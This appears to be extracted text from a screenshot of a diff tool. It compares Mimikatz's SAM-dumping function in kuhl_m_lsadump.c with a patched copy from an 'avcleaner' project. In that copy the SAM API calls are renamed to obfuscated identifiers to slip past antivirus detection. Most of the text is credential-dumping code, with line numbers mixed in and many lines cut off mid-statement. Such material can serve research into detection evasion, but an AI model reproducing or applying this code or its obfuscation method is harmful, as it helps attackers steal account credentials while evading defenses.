 kuhl_m_lsadump.c - /Users/vladimir/dev/scrt/avcleaner/test
kuhl_m_lsadump_sam()
if(kull_m_remotelib_CreateRemoteCodeWitthPatternReplace(hMemory, kuhl_sekurlsa_samsrv_thread, (DWORD)
aRemoteThread = &aRemoteFunc;
else PRINT_ERROR(L"kull_m_remotelib_CreateRemoteCodeWitthPatternReplace\n");
}
}
RtlZeroMemory(&objectAttributes, sizeof(LSA_OBJECT_ATTRIBUTES));
if(NT_SUCCESS(LsaOpenPolicy(NULL, &objectAttributes, POLICY_VIEW_LOCAL_INFORMATION, &hPolicy)))
{
if(NT_SUCCESS(LsaQueryInformationPolicy(hPolicy, PolicyAccountDomainInformation, (PVOID *) &pPolicyDomain
{
status = SamConnect(NULL, &hSam, 0x000F003F, FALSE);
if(NT_SUCCESS(status))
{
status = SamOpenDomain(hSam, 0x705, pPolicyDomainInfo->DomainSid, &hDomain);
if(NT_SUCCESS(status))
{
kprintf(L"Domain : %wZ / ", &pPolicyDomainInfo->DomainName);
kull_m_string_displaySID(pPolicyDomainInfo->DomainSid);
kprintf(L"\n");
if(kull_m_string_args_byName(argc, argv, L"id", &szRid, NULL))
{
if(rid = wcstoul(szRid, NULL, 0))
{
status = SamLookupIdsInDomain(hDomain, 1, &rid, &puName, &pUse);
if(NT_SUCCESS(status))
{
kuhl_m_lsadump_lsa_user(hDomain, pPolicyDomainInfo->DomainSid, rid, puName, aRemo
SamFreeMemory(puName);
SamFreeMemory(pUse);
} else PRINT_ERROR(L"SamLookupIdsInDomain %08x\n", status);
}
else PRINT_ERROR(L"\'%s\' is not a valid Id\n", szRid);
}
else if(kull_m_string_args_byName(argc, argv, L"name", &szName, NULL) || kull_m_string_args_b
{
RtlInitUnicodeString(&uName, szName);
status = SamLookupNamesInDomain(hDomain, 1, &uName, &pRid, &pUse);
if(NT_SUCCESS(status))
{
kuhl_m_lsadump_lsa_user(hDomain, pPolicyDomainInfo->DomainSid, *pRid, &uName, aRemote
SamFreeMemory(pRid);
SamFreeMemory(pUse);
} else PRINT_ERROR(L"SamLookupNamesInDomain %08x\n", status);
}
else
{
do
{
enumStatus = SamEnumerateUsersInDomain(hDomain, &EnumerationContext, 0, &pEnumBuffer,
if(NT_SUCCESS(enumStatus) || enumStatus == STATUS_MORE_ENTRIES)
{
for(i = 0; i < CountRetourned; i++)
kuhl_m_lsadump_lsa_user(hDomain, pPolicyDomainInfo->DomainSid, pEnumBuffer[i]
SamFreeMemory(pEnumBuffer);
} else PRINT_ERROR(L"SamEnumerateUsersInDomain %08x\n", enumStatus);
} while(enumStatus == STATUS_MORE_ENTRIES);
}
SamCloseHandle(hDomain);
} else PRINT_ERROR(L"SamOpenDomain %08x\n", status);
SamCloseHandle(hSam);
} else PRINT_ERROR(L"SamConnect %08x\n", status);
LsaFreeMemory(pPolicyDomainInfo);
}
108
109
110
111
112
113
114
115
116
kuhl_m_lsadump.c.patch - /Users/vladimir/dev/scrt/avcleaner/test
if(kull_m_remotelib_CreateRemoteCodeWitthPatternReplace(hMemory, kuhl_sekurlsa_samsrv_thread, (DWORD)
aRemoteThread = &aRemoteFunc;
else PRINT_ERROR(L"kull_m_remotelib_CreateRemoteCodeWitthPatternReplace\n");
}
}
RtlZeroMemory(&objectAttributes, sizeof(LSA_OBJECT_ATTRIBUTES));
if(NT_SUCCESS(LsaOpenPolicy(NULL, &objectAttributes, POLICY_VIEW_LOCAL_INFORMATION, &hPolicy)))
{
if(NT_SUCCESS(LsaQueryInformationPolicy(hPolicy, PolicyAccountDomainInformation, (PVOID *) &pPolicyDomain
{
status = hid_SamCon_ZADQQtpdUNpB(NULL, &hSam, 0x000F003F, FALSE);
if(NT_SUCCESS(status))
{
status = hid_SamOpe_7pwoC5vmlb6k(hSam, 0x705, pPolicyDomainInfo->DomainSid, &hDomain);
if(NT_SUCCESS(status))
{
kprintf(hid_D_o_m__tXen3w1iu2ip, &pPolicyDomainInfo->DomainName);
kull_m_string_displaySID(pPolicyDomainInfo->DomainSid);
kprintf(L"\n");
if(kull_m_string_args_byName(argc, argv, L"id", &szRid, NULL))
{
if(rid = wcstoul(szRid, NULL, 0))
{
status = hid_SamLoo_k1yxteHjr1If(hDomain, 1, &rid, &puName, &pUse);
if(NT_SUCCESS(status))
{
kuhl_m_lsadump_lsa_user(hDomain, pPolicyDomainInfo->DomainSid, rid, puName, aRemo
hid_SamFre_uQFcPHamtCsK(puName);
hid_SamFre_7YWn5EFO6QUk(pUse);
} else PRINT_ERROR(L"SamLookupIdsInDomain %08x\n", status);
}
else PRINT_ERROR(L"\'%s\' is not a valid Id\n", szRid);
}
else if(kull_m_string_args_byName(argc, argv, L"name", &szName, NULL) || kull_m_string_args_by
{
RtlInitUnicodeString(&uName, szName);
status = hid_SamLoo_dLbRJPmem0j1(hDomain, 1, &uName, &pRid, &pUse);
if(NT_SUCCESS(status))
{
kuhl_m_lsadump_lsa_user(hDomain, pPolicyDomainInfo->DomainSid, *pRid, &uName, aRemote
hid_SamFre_T6j8U7odNjCu(pRid);
hid_SamFre_YmW9DWqUszvS(pUse);
} else PRINT_ERROR(L"SamLookupNamesInDomain %08x\n", status);
}
else
{
do
{
enumStatus = hid_SamEnu_HQXrirzwLNuU(hDomain, &EnumerationContext, 0, &pEnumBuffer, 10
if(NT_SUCCESS(enumStatus) || enumStatus == STATUS_MORE_ENTRIES)
{
for(i = 0; i < CountRetourned; i++)
kuhl_m_lsadump_lsa_user(hDomain, pPolicyDomainInfo->DomainSid, pEnumBuffer[i]
hid_SamFre_Ir9yXtXfjiv9(pEnumBuffer);
} else PRINT_ERROR(L"SamEnumerateUsersInDomain %08x\n", enumStatus);
} while(enumStatus == STATUS_MORE_ENTRIES);
}
hid_SamClo_5t4fTKvr8JNH(hDomain);
} else PRINT_ERROR(L"SamOpenDomain %08x\n", status);
hid_SamClo_3YviesPAFdRG(hSam);
} else PRINT_ERROR(L"SamConnect %08x\n", status);
LsaFreeMemory(pPolicyDomainInfo);
}
status: 218 differences Line endings differ - left: Windows (CRLF), right: mixed
Actions